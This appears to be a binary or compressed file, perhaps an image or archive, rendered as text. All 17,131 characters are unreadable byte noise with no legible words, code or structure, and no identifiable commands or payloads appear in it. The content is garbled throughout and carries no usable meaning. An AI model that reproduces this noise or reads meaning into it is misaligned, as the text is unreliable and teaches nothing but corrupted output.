��ըj��9X���fPU&��A�k�d�R��Lj�_����V�����AcT���To��>�^C5�ωgZ�@�wGؼL�]���T��)>�r��=������1�[yH�g�C�5
A.��ѭ�ԝb�a�RF�y�fS�?0j����wg��`e`)�3����6���tR#0	%qb�;%�$�Ghm�<�=�]��,��	��ou�dPIYp���;�v��i��s)g"�y��PfW�Rӓ��G�o���q��0i���>��'����~�6��M��5���nWMBC
��-����f%򻁐ۀ��8E�)�hɥ��EÂc�#��;�  5lɰ�f	C�".��������ݼu�6Xsa�-��G��g�9#vw�^�a0r,L���?��~�����a���EeM@�g��(�V��[�'iGr�HSw�PX����6y�&��W~�+t������Ν۴���<��E�"���,@w|B�+���5���8/���g�@O��wh<�����A>Z�{����O���7ll*��x�e�R�4��$���b)��%N�7d�t$�o�U>u,kB)�Չ'�箮�u�kIu0Wx�I@6�z���_0$pQ4OI����D�o�<���Be�2D������CZ�f��R��Nf �bY�Q�N�1IU�+	t�}�hE�3q�7�w�y�5�[�癳�%�e�!�1�P�y��÷�p!̎���7X"��٣I~?ݛ���r�ߙ�0�W�b�#��mv����%5BXV1^��*�HI�C��Q6�?���4��fip�n����gH�Ƃ��fz<���*$y%V(C)�f?��5W��[L<���JS�jHi�}@�޸������3-/�����){�T�=0+|�.ߩx��t�tŽ�q����P�gΜ��s,pu�+JbB��]����	��,�7�2<��i����o��<����~ry��56�u�\3}Ra��0fD�H��xܨ
��Z�ʼ<Cϓ��p���p�*���F%f:ɚ���p����̹gh}mM<l��޽{����Ȋ��0�#H��K'Ok�h
|��^~�>F��^TX�&q6(͐"���=ޓ>�Ƃ,��E��D:�
ک1AHG���U52-/������J��&���Ԅ�`V���:&63�J��~��j#ͱ�<��*�Im�����Nj�#T�KD�B����:K;���1L��-��x��T�����K�'{*�8e�~a���9�9��:�*�~�tL	L�l9Կ��[t��#*]��W�H=IΞ��]f�cI��{����c�%�;�����T���$,x`�<?�uA�{#��t��ڝ(0�!�=yh|(��Mޞ����Ԫsp/��5�\R����÷��vcie|6�Ȋ$<�#��$��)�G�X�?���g0����uB��f�m��w@I�s�6�8#a҅f�QWn�;��y/?~�i6���I:u�`���@^ح�� ���8�)��9(��eo�m�bK={��$v�s��z���;tsN��<���5(��4�425{5�&�:(�;��~?�'����	 �Y�v3@��x���	��8u��X�����B�Q~�13�-fXX�Ǭ9��L���f��L�$̸���t��u��<(�"}��cs/����J�k�=O�~���EZy�@�m%i�6_)nө�]��P���A�5)�Jڔ4!+)��[�i�͈���	u�1���h;������g�S�����<�_��/v���n�G|-��3�'���L�)4�<Aɒ���Y돆��&���-K�x�<���T��$� �P�����,"Y��E���(�t7swXj���kt��]���-��&=��u��K3�٣B�����)I�|�By�a{\n�* [~�� �;1`2Sb���Zk��=6z���<(S�diO>G��N�9.5s�MVS�EȈb)����6:�ee�eg�����L�凭��9��i�3�Ϣ�z���w��lA�5I�
���L�cP�";&laN1O���f�熶��A��F��ܟ����N3��s�� �K���ѕ�0�"UӃ�QO*��B��ő�HHR-�kV�@�p�
c%P�-0��82�'��0|-�A�`�)
)h��T�+B;�Ο;Oϰ�
�r!(#()M�/s��-l(�JI�9��aW�'BbQbb��X]:1Ck�3'Y�[^\�Ti@#$/h��?�BԼ�����.P�9��vbؽ��$���W�]!�X�/I�����zIxU"����4����`T5B`�5 ����N���	J*eCA5��E�@<�)�z�L��*�$DNC�.���yU��|��޺Ek���l����/2��KL���C���[��t��904��p�.R�X ��E��Z�.o�=���I�dJ�dc45=)��3D	/@]Z�1�g��4@���bϚb�Wx
	�ƃ{?�y�zyG�FvY�[y�A'�����ig���8RuE��)�<<M6q��U��\��B@p���Z�2�4B�$m�3�7b�r�ۓK<REi�:�=���gib0�(P���O�w�c�#�z�s�sm�/�٨6�������m�y�k�sN�|s~90�EZT�l��-��i��Nh`ǆ�v;[@�G``f,������`�v;(��HZ�|||��ws�\u�ޫ��k�s�TݪK>Ë�W�N�{������Ohs��|��ִ��駟�O���G?�1�������/}�����^As��:�ȟc�C9%!�{aiv�7�W0	i�����1���Z�	^!Y��K�R''�D��9��&a�:F�>�X@q�{�XH��Y e���]I7mMYPiH��% ]����E��h���M)��g7�c�9��f�w��Ǣ��N��c�J��Ē��4���	t&��0�&�E1��d�qç��j��������wnޢ����~mi�γ%t���Y>������C���h��UPٗ��;mI�Z��2�1
�GE�����2�K��gO�;E���'��M��Vj���ٺ�{p�f�Kp%�Κ��R�M4�:j�JkZ�1����f��� �`�N:f�^���V��:�m�e��������������`�!@phDmN��W.Qq������KW���"q�M��=+�;u�"YdM�|���[
>�Ѷ���LKx�^�F�.=E�Ϝ��ӟ����^}��Bt�O�b���k���2k:�hyuE �tR�u���
X�R��,�TS4՟a��1������b�_�l�A��u�mdK��L�4��̈
P$�\K�-X�kK�>m���(��t�ë�kb�0f��Q	��6f���+!���I_�nݹO_���AwX�����}��)�&g���k��)k����V�V)ҵ�.0t��?�[��I��Ko��(����#�{5������*��}J�ӝB�b��Y��N�W�"i��%��h8�HA���=���1Fb<���sU2i�>���	Fs�mmI�b��{%�9��j���Y������.�ն�q�WF�l+�02��z�������
�R��3���Is���S���c�Kw�T^.6�[{_��D�)��� GT�,R@��j�"�O
��t����:ԇ�D-.��A,=�n����IҶ��QYF��&�D.зq��z�t�q��{"iR[0���Y��f�1��b�6z.��=s@��	��`�p��EZ=A�x�Ϫ˶TtO"	I���o�N�nߢ�7��̉��v.>6����g~��im��T��Y��>�	��+ߒuH@D
����V���9Z]X��b���ޤ2Z�̍��)���:ö���aks�����ƾ���>�f�3k4��* TGk�VKt�T����B9e^C�(�i�rH�2���UX�����*�� Jo�EpE� ���$���c��nw[��W��S/�Μ=�y��;�|�>������.��޻,�ޥ�l%#��������l=�m���i1�Jg�����;��_�UV�6آ{�ψ��7�s�=-Q�R����~��1wI�O�LZ5Q�F��a�Pcy>���S�íO2�cq�8򡤽�l�=��;��b��o5k�"����#�.L��-���@���O�>�I+���!k(���.,,J1�:�u��W�� �@�k3Ř�K�N�����v+  䥗�a��i��T�-9������EwՇ>Iz�C����cP&�"*q��fO����y�!ZK��Qc��8���� 2�F���W�(�Jk�V�4�>�B�,�b�Q�ܐ��$�X���b�xkW��(̶(�8��*y�cZP�4q�,7��k� ekJ-�[K�z��C�yY��\P�K
���j�.Vj�f�S��g��O�����z��tz���%pz�/�e��Hu�i��O�h��������E��9�bk�� I�(�S��z\�_Tf
�Y�}]lYu�d�y�����(	�Rh/$){e�)ݯ(]�M��&���:�Vl&cBYh;~w+T5~�p1E��Y�Q��Bi�`T�84lق����Y:}骴|APM�_��ڥ��x��V�Y|�>����C�F�����iw����✔�� �
C!O��������7�xU*��2C(�L��`���L�d�{���'$>D���J��Y���q������M\�P`6��>SiT��?�9I��P'��(��ٵ�L�_#���s���)�q�y��P���<7���z�,�&�>��SRbvm9^������̔�Y����lBQ��� �F9�QQ�(�݃VtJ3�:����h����f��0i�6g�3��Ʌ(�����x�[��c)Bck8
�[U�V���d�JL*����Ѣ��Q�+�lE��x��E&E�"���A>�` Z0��n"���f�&i���:��V�6bN>���n,���T}����U�v�r@5ĥ�5[T�	L�C�����^Rg�k_}�}l=��"a&�^A�;m��>%��pWؔ]����S�h��7�j���ae����րuv����S2����+Lf�-/��wЄ�	zJ
k=H��k|�]�Ɣ��׉�5s�cm=�.�,��w������2)��w��+�Ms2&VK��J,�������z%`�-`T�a��ԙ����{_K4�[��W4��,{���PF�f5j�G��	���Hry�k�7�op����u���K�SÞ;Iir�������L��`������1�M��@j�\�߈F�XS���}�FÐ�P樕���H��HF����Č��=8,l��������fqᬜZ[��e��ڑh�%vk@����E� �y���m�/�q����-*'��йz�N�(5�B�|!<��1��bT��0[�q��X���~"y�L��^��|�Y���Z�z�.t�qW���O�=�$��߿�7�҆� �h��,��C����·��z-�w11R��d=
�#���B����a������C�Pc�5|>��P�nN��ZZZ�����CW�}�>��������V�Rg��,���«4���'���B��)ލY�+:М�?���Wph{5{��g4(M5�M #	R��G��-��S��<��W�R�'��,�70��'
���-Y��X6��3�&��հ�W�+�̒%�YV�Ƅ��>��~V�.���yЩ����D4 �R�l�T�����3RY z�n���ܙ9Z>�")�A%�C%�4��̙S����v���,"��}�{�6�����ؖ��\�3��ha-�-B+8�b�9{����7��%Ĥ&b�5�d��Z�!΃��Jp�3��G���xGo<s�Њc��k�Pae��4�[�.〈�02B��	���l�8�F�C�ΐ�W���\2�k�,�D�R*�{���xtSBp�PúN
�y�4	�NƏ��r��%z��wh��J��'Հ���+gXD޸sS��Ο?/�5ZI���y[�ɥ��O&H������<�$�֢!��7	����Z;������UJ��"5g%�Z֠�����!���.D���2�x��Ud93��76d-cooG��J�9��	�U�hU���� ��Ph��!�fzư�4����X.d	�`��CݦK����ك�N�X��Eak�4�c>���|����z��@+���y�V�꺴x�vo>�77��'������e��Z,}��/~f�K��*&��_���9²藕�m0D8]�ɺ4l�:6���y� k���oG�S�@���3+[Z�� ,-&\����{M�҄��
�A�k�I��A�A#R�J�Ӷ5*+JZ3��}�A�m��X���r2mEbd��љm�
[֢A C�؄5���]�}��2M�O/ja����'ѴF�.�ZF� H|�[���%Z>3�~��,]^=C���ik����4Ֆ��Z��1V�u��9�0X�Y7"h��P�������r��ڤ�Wp8��Jc������0��;u�X��q�>W��'E��<�P{��K?7ˑ�B��U� �E��ڊn�F��KFI�9tF���cȈ��[��P`cSʊ�V�@�~�Z98oT0iH�����l�>�V@/)'�n�ԡ�>|��ًg��g8|V�79�Z9hw{G�!���7$�#J���
�j9p�e�E��ko[RU��&�jX����F=3�"Z_4�Uը Kg��"����ON'�k�n�1�#pUe��r����0�q%��K���P8��n�
�I����*)ܚ�`Q4
�hĠ�HM+�<Յ26O�3#�1b���*k;A��>Z��q񽠫��?Կ%��Y)�XPS-J���?����0=���4Ç,1��Ld�| P���W^�G�ݢ3S˴fhQ~(���k�Z�P@�4{}�T+���n���g��,�,lԏ{��-���:3|�Yֺf�Z�l.�2F�rk3�Ī5Ro�f)I�P�t� ~mhA+�i����٭�;E� n�}[L�4�)� Q�ɍRKRv-Vf�� "�:���
���E���H��K^IݵS���_��+	��N�Ii���>�B�+�~�m+SJj!�xi�,�ήH���{7��C�W�U��_��kQgzcH��֝v����'\�YX�}�q�>�=���Mܨ�G��1R������#ǍF^=��
��t��厑��,�HI�fuL�EоP�%S��U�sÀ�5�8h������[�e��o�U�;�+��~��EP��E�Y-Ol�����O���|��Q*�x�*�B���Y�'!��?Ǔ�t�����+ۯ�Ir��Q�-V)��ЗPI}�!;b+�F��Ykj�����ke��ȞU��S�Oa��:=I6�|�$�'���jZ�� 	dϣ�?Nd_Bd?���o���3�ψϧ3�����e:����J���tq������oͶ�õZq(6 ��*�������e��'��ڋ�,�z��Yh�&��QJ5���T%�h%�%*�|���I�l$S���_j�ȡTۯ5�r7$��"�*k����o�I�������[����Cv�YͲ�ˎ�%�,��;;�kZ�Q����Ό4�k��L�:֫��=��g����j5�Y��
�Z��y+o�������Q�{Ѻk)��a뱤9�r�{�c�d=�}������ߥ�80(>�9�ɫ߫ KLѬ�I�?w��[x���A֭<�S��ݎɖ�Q�U(������p!=�BjS���1���SR�H��&:�$lOYK��~W߷냾�Z�����[nj0J"��l��g�n�箮��,R<�O���	Ǒ��p�,`D�d�ZS�������'��5�r��+�<7xL��qI���1�Io�
��ZPZ2��^��j���:��fu�n�$W��1�|&�k��>�A��VϜ���&�e+��Oh�ۥw_y��z�./��gV.�|��h*��x� �+�8.��`��+�bbf�Ր��mT6�k�*`�Д����һ�F�d�3A���K�
.m@�,K��1P�� �n��u�[���H�� ���l]m������r1�.ѽG�,L�'>�#⣚�]���ei׾�x�����m���� ܠ'E~� 5������#�9����0���}�7�5��� E��/���Z��{�G@-8��{Cb,\�>�AZ\]�7_����Vx��l��~ȚH)/�K���9�|0̵Z���Z#��\��z#�[O8rAq�x��c4{#�����_6���@1���V� x0�!���u=
�6�̇�֔�1e��#d�!��)�˃ƅ������L��ߍ%��G���pB� ������� �K��XZ�z�+� @�.�f��;	8�X#��ZJ����=��'��Zy�Ÿ��(c��l���kd�[d?v���?v����bV��x2E�x��������� B{<��tw�i�f�v���haq�"�QBٶ��`0�C���ƃU�8P-�dƱa(��`x}�}��O�g>�z����8�T�S��kr��޾C��U��]]=K/�z�����Z�Q{�vB��X�iϪ�?�4|R$��|Y�? �,�������)Ư�I�ڴ0JE2�A�/ZCM	^0ق���2lX0Hx��!�m((�:sH�E﯒a������������-8��O�������-m�AfR*$(mQP���'���{��#����rz�"D�/�0*4NT����BN����{euM�!$�t
� �"����0�*}�+_�{7ޒZ�b��.Fj>ox�$�;Sˀ$�^���7bY!�g�[R)�.F�ɛX��f�?fq><4�z�Uv��˽���<ܳm��xp�9]1z�4��;ݍ���/�m�Co�Ԏ�ˍ�#�Tŷ��k�]�Z�i,����,�&bu����
3dKPZ!a9O�u(�ϳy��'9��(���7FS'џ�P=&e�I��c@�!�V#�P�YX[h���ߧ{w��..l4"��2z4�g�hv~I"�H�x�Kcن̈����,�\���i�^=,�֭;RFhP[YI;�3�� {��?�!�@�*{ƌ �����TA�;�����E�Z�f�����*�Q�Ǆ�׉�
��stZ��W�B��E^�E&�)����`�$���X��b�}H��X[����`�8%'�����U�A;[�R9z0��慖�E�,���σ6(�<=;'������!��G�����>��,��2԰w^���PV���9����H䞪�4�j�>#"ϳ�s�š�_����Z�Q���~f�IgK*�onl�%���9��Y��tU;>���0}�~�5��op�樫h\��T�V�V�\�ي�Aio�����xRxp��G}\.��T[p|I�K�w���<H ����-���kKo&y�1nm�m#�F���|}�����cI�F-%]K�/+��EBחDy�3+
��]=��U�b"�J���빵����u�ˇ˞hL��hL)!�p���+��<?@'UƔH}<2I��>CR�nܔv&(l;�p��Z;sJ,.�J[�l�1>���̜d�k~�����ҙs���Wh�!#hb��y�:��ϑ�DÿKֶ�؏u����LS7j9XXc�Cvu+H�������ߠ�}���Zg��A��
��3�=�~�|�=�YmӐ-�AK|��J>3@ �P�9Q����oS�	vNZ�tx�&������^�\�X��̑�k��0a��iA��@��#��� ��@k�O���B��f�k<��Sh�׼����)���?G_�����?�רP�BkJ�w[���6��W�M֥�a�nGɄ�ih�"(E���U���t��V]��Z��z���K����,[W�=C��.=xp�.\���6-A@�K��� ���wnf�����hk�ij랬S�ֹy$�:�tV�c�,�O�f,W���=��w�g�%	:%�ʩ+-��<q?�I#N8�齱�Yt�_���.�U'��U���fA4��KՎؕ�ë �	f��1:F�a�ne�s�=�T� �>� �}��e�����'��X�y`�v���B�n��*�M��A�QZ!�.�;��ڨP`Q�UON�O��(�2���2E?�/)
(S�'��[ k�T�Uj�#�Wb>M�������4x�(��Ԛ��6�U�QSZ1��T�paAj��UE7�Տ+'R��.Z[�g{�����"��i++k���B�6k��	�)���:�f_��%�Y���'?I���ْb� Vo�.¡��imޙ7vQԲP�9Ö۳O?�>�%�B��DQV�^��(ۚvx�_����w�Ӌ�Oљ�5)�[���e�eH0�Շ����f`K��w� ��}�����bibA�B�E��_
���(�$5�����tH��c#3΄���,�sS��L�ͯ�SgiJV*�?���ȑ|\Hf}�nߺI�z�C��?�����2��J�>[��x�D���.�^��eI��OL|^m}F�4�M�6�)���P/,̉�'��j٫%��^|��s��.��i��T�����Xxͯ���$}�˟���&�k�W5v�w��sf�@�j,���R�ȅ)""��#sY�G�#mU�`>��˼���})��G;e[	K��,�J�����&������<N��5�%Z�T�����bc�!��i�(P�
U�:(�d��ݖcznG�
S��,8!)�фNP���iure�PdcC�MJ��a�
{���B1�~�w�>x��c�c��:=z��HP���h�]^�M	�BA�U�#]R�`Ȅ������$�1Y�(���I!z�0���֢��״�x�~�ɠt�-�#C��0��R%DY��g���Ja��l����t��n��xN��������G4�ů&ڒ� ���i--����j�ބP++h���t��\:G,D�0c��a��˳��bml�}d�!Yg-�� ��P6d[�����˵�T���)>��nߤ/��ϳ�Ҧ\� �� u��@*�ߪ���Ng��a@�����>d�5TSG�W���}iMu86��(#q�VqiX$�̐��=�Q�yb����;j�B��a�_�i����I,��tK��0%>����p K�K� ��Ν��?�;�7��5���?G����]߶��Li���!KITΤ��rm�^���,����H�޽Ґo~~V汵��،0/��k�:|�˴�k�U�hP?�&�b����̙k������~����Y	UBe]X�Cj��L��ж�r��CȞc`A2���s9�M����Zˁ9�<*�kN�ky��H �J
zô�hB(4n1iI.�¡ha�%�a�a��;<�����Ū&�$ �2�e�lq���Ĺlx��]F�ў�uCO9����p+��e���5>�!�s��+TGF~C�R��5,|s=���ወ��f�q��m� P�tgJ��ZR�(H�x晑���I�g0�wo��NXD䜥Y~m��_��7hs��3+��J�dB�/��g%���:���[���H��w���w�~�TKء����N,0���ݧ���ǯ}���<#�������.��z��ڣ�
��O1���Aݓ�Q~�����s�3��lM����r�� �:�Z��*y����͠s2p}�/��:�ȁ6O`1$C��A W���O�@�I�0v$Rױ%����@(��w�|�~���]�C?�)�����E?���:3A���ໂr����>U�!K��>?�:�y$Ir~*nik�"�m@(�`�=����E��J����9a�*E�XisӯŇ�T���rzv��t���t�.C�ｪ	��zR4�6�4&�������)�
�uU��G�,ѪL���à�|ܟ���HpY�5��'�z����q���g�����y����:�ZR I�\��4'���+7��+�{��R��Ic�{9��J��N[��VJ���fm"y����EB���"]�rQ����iZ^^%Y���|��t�/G�0>�|zR��{)�F�M�6�^�s�<	����l �ō7��;�J�.�J[�Ғ��LI8�P:ϣ���\�KUo��f�io{]6��ݛ,��%6���sRY5�`�Э����¬�^����9�bX�b	��:(Bٱ� �hC^�V]J!�����+o�jk��,]�V������E�v
���4k��<:1�2C�{v�٢ەj�9$�v���y�q�a�F��-3S��C���@�N��f�ك�E�#r�35�+�	E�g)h�5%~1�$oh�<)kʹ��}���R]x�~�G>C����|�;�O���\f!T�HT8���M��>�b�8���E�����޺u�idN�)��f%��ۯ�&��ʕkb�A(bo$�3%�6	�X���B{��DD�r��g>@ܤ.k���,���h4p�v��r�k�(��إ
GMD-�58I
��nߣ�3����㰝���ڊuM��jΧ��ܛ��H�=�4��y���k�r�|4��4X��yPb��}6���$�#�3i&	�'�s�(��@q�f�&F-�T��R�����oK�=9|4ݞf%p&��U�]�C)guPh��9����/_�)���cK7M|��5�t�'n-g7�'�������������a�X�R�߶����,�[�� Xm�ڼ�-�V{��:uj�PJ��~�5z�[_c�#]>�t�]3����>�}vu쳦��7��wkn�޻EsS-���zc���X}�Қ�1sb����[��_�}��K4[Okr��W�i/��`z��ev��0�<�-��=ܣ�[�t���ҍ��-I˂�G�m�Yl�-��זzx ��,-����H�G����jg�R�*�Z�Z[	�鋀䏵�p�:v��4����,�^ga�����׮җ�������4v��0DtZq�Z����0��LF�W��O-Ŧe9 �7n������=�����ߡ��G���P�޾�$��#�P��Q����b��}��7z���Y�)�DP�ջ���C�%!��zr�̀�Q�"��騖�S�oBp4����aVC��g4��0��剳����1�Ml��Œ��]�Cm!YY�����s�$�Ɵ����;���Ι�t���~E� �|�5�� �Ξ;�����5�t I��2�[�}0O�����<�Z�>=�8�|w�q�L��O:kq��̼��=�w_|J�)G�Z1
P�ln��W-~�d��Vة��ٟ�W-��"�F�g�3�0+8�UZ9(q0*���}�K�	��i���Y]XR6���0�݊�}�-l����e*{���O�W24�f&��_�f��B���^{�ޣ]�1�Z.�ٳk�3]�V�Й�����'E�"�T�r�X[1׈�uf�R���8�M���bh�(�B��j":j�f��R�Zj���a��F��������ˏ�c���oJ��Xh]��2XZ���Q�)��Dڬ���p]�)�^=+Zi�e�w��B1<��.//�>�2=z+���<�P�Йs�RH�F!j�����Ú��W�4Y���k��rg�(VrWg�A��Ek���}����*���7�w,������ȴ���Ǩ����5�ٔ�6ߗQC�ǿ����]!���N����36�b�S��L�v~ϣ^;�%���j�R[�-�PP�27;GgϜ�����	��R�,��o��ُ��������%�	s��}N8��6ߋQx#��RH*�Cf��ֽ��(v���T`,"������S��"��e�>6�T�f~q��;��1T5���Ƚt�,��ܳ��>+Ԫ�|���<���vz�>:�!��)zx��lݧ���b1!'K*���L�r|w�>��4MuY���V�>C�����hRS{���{{��h�Nkt�sY��.�]�PƵZ��E�\G�I��D�DUJ�8+���^��9���C=Zf��-���T�\#�jI1�Do�r~��Y`��B��X��B���2|S�d?��D�
D��'��:g��!��#�(����.[��z��V��|J˵a|�CE���:Fx�� B5��U6�a-�za���;��.\8/>R��9��W��4Os�b�77���csW4V�&�WA���A�J��J���E~�����,����߭%���� _E�����a�zUI�a�Q#)�rAޫI��^�';܉퇆y�}����`���G�A�&�ژf���8z7��5(�M�F�� ��[B�͵��|�Ϭy��"R���-/&��
���'��z��\ ����=���u���p�v�����$�
�Q��h�����W���~�'��-�hO��(��s �!5t��	�:��D���`V��1E&���잮��n=�2� ��(�i��Ѩ������p���i4��T`Y�����cT�(�W���M�YS��ّ	D����d��4�����?�_%��	�ؑh?D� .{�h�5�ٙ���|1Z�����z�������)�.���o�b��|
	Lػ�I����mWZ|w�v"�j>D�@� ���=<�ti�
��Z��0�^��>0&�N ���ʏ����<4b��îo�T|ga�<��l����"ڭ�ʋW$�P�B^qZ��h��A]���"�'�	�`�����,g$�h���Q>�ev��%��66Xp�:e�:�nj�|���u^^L�К�'h@�N�"P)���?���u�@�Hp�Qf�[�?$SY�#���L�Ti�t�VzZ�(����3瘩��pw?D��HC�%��7[�hǂV0������0�pD�n8iTavDM�yk��F@#��t����3dd���[I��s?��s���0M�"cx�,�.*�Kh���$��,�94�7F�J��z���`�)��\�<hM��ƣ�{\Mz?�*�R0��f��K2=�ɱ"��ߕ��P�L[`y�I��Z䝩��i2�� � ��Z�Z�5��V��R�]�u�����ļ�d�~�gn�ۺ�=R�f8DD���H LmE��W����'b��^���	Ȧ�@+GP��䲶��	1ѫ�oD��ɈD)�R���RO-�;���~�.�� ��
��5�}�c��!�GH�����?�yb����lg��c[,�7��-��٤�>r�����n�ŀ�Jn2���M3�6]��F+a�
2C�ܐ	r0���2�v[�{Vh��[T`������-l%�=�;|��ݿ~�g������m��>�R���@T�ϒ\X�D{rƱ{�(gP:B��	Y�$��zX^�."�P"�څ�bA޹s��}�%���տ�k#󒂻�T�E�,@v �6�sM>dY|��.+C{lY�j�W� ����I�t��U% 
�ͽ�W�^�5	��wq�Q
�W��Ѝ�{�+Ӳ�9�
CA��^=��l-j��i��|'���Ny�1)5�;�)�D�e>���j��-v�c��T����DOԔ�Q�%)��U)P�]���������7��46�~���mA,`�C�
�Z�<*S�T� x�'wW�O"�;�&���,P.��H3K�jȞX?���u��z>�'Ǌ*�B��B�����B�p��`R���9f(�4Qk�l�bf��̼���Қ�.��J��|.�Dӗ�@�$a	v� +ݧ���@�O]�O}��i����;wi�4��"hM�/%�����6���Hg��rX�v�-9]�0�}��p��i��:�A!B�#��G��+Z��k�Ɖ`���C^�w����Y:{�u�Qw�����)�g�#���D�yEh�l	��� ��ɖ{E� s�M�CT�P4�hQ�*�Q�a����[��>l��]�A���a� X<S(�5Ш+I��V���u��N�{{[V�T1����%=Zͭ;�ڪ�k�(�}L�Zr�8{�"�x�5�I�Z����Q�<�x��=��.�ôK�}�=u9�s�D}�'��=�C'���j��$/��B����Y��c[��: �.8�r����<�6��`k!J_�e�g������I�ap`���O)"�5��S|V�{�b̵
�¬*��痈���Ī� 5��eU���m R?�s�����f����Ǥ@�|�N:&��"��?y���8Vp���֖�NB��~�3I��imC�ff��!�|�ە�����&.a�AK} qi~��Zaᝣ��ȣ;����H ,�!����,-3��G_���ӧ?�}l����N�w�iiJJGە��Á{����Q�tq�"��V��/D��.���ٿ5�^������C�D1	Ȝ;7��ٳ�4�ɬ��������ء��^���g��8G���:� ��Z�y6�a<�H^h�4���a�m8���`M���hL�O�cZW���+xC�i�Ѣ��'��4�kD;U�8��i�Vc���=���u%qZS�'B�����Lh�U�ћ�:Q��;7�$P6�Z1$.�հ�\@���L#;L�����EV�!�>Ty2m���z�6� Y�z�[?��I>G�:�<��%���W
��������9�zEe�	w����{*�4y_�Z ��Z�#��t���ÿ��|^��7�Q��E�`�����C{Sd<3W����/�ru(J-�c5<�,�����a���#������)m���8�q��J�ac�{�3���;Z�d��$㱂�0@Ԡ�T߃�� �j��F�A�YBNV���k�������U"��]�\G���M)�2/.0�{���؅S���З~����>B�[Kt뫯��6��H�H]�W7���Ś��ug@���j�@eW���֏�>{�vi��c?ʫ0��eK� �ϟKP~ool��n�qe�!���F��}��/�,�ix��ع;�>�mq�V��Zֺ!��	�scĊc�u�R�=,$x� �!���	R�(_�xz���o�a��ܷ�=ǽQAD�~�M�D���s������Nd\v<aBy<�w�nݘ����V���W�4��^aў�DI��[�i�B�:�� K��})ڌ��*q����<gKB��ĵ�p���I�5e�����H4�� �A�Wgh���r:;J�;7��ɐu7U���3r�U
:h���APT(t
_|�E�Gk��1���P�T��t+ZR����ϓ�[抶[^�u>.��y��.q`�yė(g0�[8<ړ��w����hK�\MGZ�X�BT讵����Ό��)[�)R����29+�p�5e�v�	}��0��I�>]��;�hn8O��!���7�rfij�
3�֬ޯæ��pV�f���5E��%
�Z��/�c+k�ءm��u;C�&��ݾT�(�C�dU�TFx���|�2;�+	����B!S�%�}�ͯ��o���)�8�$���9F$�{�/�	I-$%~��P�^TP�A�<m�\~���(�F��CH`�� 0������Ph�H�R�<����3hPǐ�ԑ�i���f9cg��-b�͕���V[g���?�J��l��1�(�Ri�R��Y�R�V�l�>���u�?N	x��u�;���>�J���Ric�k����_W*Gk0�Z�V~��3��2��t���;ƙ�7�L�k�h�gh*�4��  �B�D[�n�z�I�?�\�- �
��g���?��G:�!����1*�
aa��«�;�]Sҧ�k��xr��4������ғϴ%1�����+g�c�!�`B8~~ա�k�ΆF�'���!lol	�A �#���-t�蠂x�0F[	�5d�ɢáj�V��� �B�1im��衲�%�Et�jw��t��#��ۥ�v���E����z�}��uv�o�6����Vt�����<�f�=ۖF���������v�-����Z=�ᰋb�w�KyQ��$�n�Ç��j�Do,f��a_�
�c+l��3p^#��B�f!��r������o#U5�)�%�II֚a^׺�MY�Q�vFġ,��!31bG)��@�h
��"p����L22�'��4�P`V���P�߈�&�
��=[���]�w�٨0��rvv^+�;l)тm	�y�$L	����!N~m����e�Ir���B�XZZ�4��6�q&ثD�y��
������'��w������ǎaȢ�鄽ŢNЭ�DB��b�+$e6�+U�OH�ݻ
�ʐU�-�P�⩲��J-(�����|�3�(��P*H�V$��VA���ǰ�&u�~M��{�,���b��pmB-{���EW���z(&ٚ���I�ǰ����^����ڍ\��b�ґ"�k�	&��^]���UR�r��Ak&Ƙ>��TY**E�Xw
���U;9�����	�T���B-������Ңt��X�hV����~�M��BH2Ol�����X,�l1�����*�i
��j8�#$���A�[�-#�"T]@}CT��ڣ�NM������*Տ�4�Ɛ3S��a<�քVN��_t�*7DR�^�C�����Z`1����w������SP �;�>�G�/_�twO����Sr@��:Z�|��`�H��FV�@{uz����#
n�ǋ�|�}�T����	(QzwυVFi�=�	8�p�Y�g��� i��Z];*Da��N�	��=DM|�V/��k��6��Xqd��!|���N����4�ۯ��ú ���<��@B�R(*�LU1eK`����*i��d�=$6KE�<��}W�aL�ȄW�
���*3�`�h�V�P���5Fe?�T"�k]y}0��{pM%5Š/@)߫$��VF� }�p"�=� AӣJSj[�::�$���l4*:֘��Y*�|������6���� ��jm�#��캒(_A��^
��:H}ơ^���� L-�IEJK�g!H�s\�P.�U�U206�����qe`ҿǕ�h
^ZK{�sU+����ڦ�Vv�J@D__�*���L�����Pm�>G}��!ޛ�U�,}p��M��w�
�� D���/��`D�3��Y�B���u*6�%�-��i�a�.-��)3FV?XΕ�Y�Q&�za�؀z:_��z�ӣz���s+~TS��D����W���c�rqNʾh��Z��6]i#'
�$���*��3��le�{Lc��:ly�v���̂�Hq@;@n���"�����7n<k)�'�#[UaL�4�Z��K�V%ש�l����F�Cfd*곃W賡r6*g �X������ڑĊ�HD?(`����y��`�IvY�lI"����1@��	-a$�8R�A�T��-�2��e���q\�L�a�,.�D���J�֖��2k+&�lLL�R����\�J�6��}]eQ�v�-�� �٪BZ�W^H���!�@�"J��ȕ擬�?�|��+��q�3�'��Y���ڐ&��b�R��ʚ�Jbh�(�|�gR>�#�I5*Qj�J|ױ���x|T!p�Vq��߂�%XBxT����R+���`��p��-٠�}��B���Qa��=>	��x���`}�n������r��D5E��;T�
�'����٩9�p�"=b?�.S�C�3	�8tP�ׇ̮��'��0q/�ڽ�Ms4C�S����3�8�H��w�ҙSg$��þ���E�AhI�+[X�����.(��~nm:f��a����r�+H]��#�A�Tfj�Č�c�9�y��5h�`�Лo�#lm��laЙ�	�Kb���
I��S�/���Ň�Q$�g�PJ $�?����Q&��n���EB�3	�'t�9s9������j,�XM���q(��C�/v�3��ҳ�@����+�J����R�����(�O0�w��G��(��_�	K�-Y�R���
.I)�C�t�Lr�
�[i�.�vտ*���И��G��N��BIC�
��^�<	��IK���s5N��:`��u�����e��ڐ-c��ݠ=��0x��g��Liy��5M�457�J��%���d���#G�[�_q�s�� �|�c���3b�WH��L7;j����V�5�ތ�' [AX0a�-��W^��?6������[-~��@\C�ݼuK��矾Fk+�Ɂ�̻����j�ؖ���f���'����-��b�l%H���E�������P����
��m�D!���ݺG������t���V���ߧ��%b�Z,�.3���]�*��2�u��t�V��.$/-���G��K��}X��U%o���6�|��Z�!�.?{5-kSZ��n?��"���C{���3,!��g���^���9^/�AO4���U�WI�b�=�z����>�
